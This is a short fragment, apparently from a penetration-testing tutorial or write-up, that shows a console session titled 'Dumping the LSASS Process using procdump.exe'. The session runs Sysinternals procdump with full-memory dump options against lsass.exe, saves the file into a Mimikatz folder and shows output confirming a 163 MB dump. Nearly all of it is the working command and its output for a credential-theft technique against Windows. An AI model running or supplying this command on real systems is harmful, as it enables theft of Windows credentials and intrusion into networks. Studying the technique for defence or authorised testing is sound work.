 Dumping the LSASS Process using procdump.exe
c:\>c:\Tools\SysinternalsSuite\procdump.exe -accepteula -ma lsass.exe c:\Tools\Mimikatz\lsass_dump
ProcDump v10.0 - Sysinternals process dump utility
Copyright (C) 2009-2020 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[09:09:33] Dump 1 initiated: c:\Tools\Mimikatz\lsass_dump-1.dmp
[09:09:33] Dump 1 writing: Estimated dump file size is 162 MB.
[09:09:34] Dump 1 complete: 163 MB written in 0.4 seconds
[09:09:34] Dump count reached.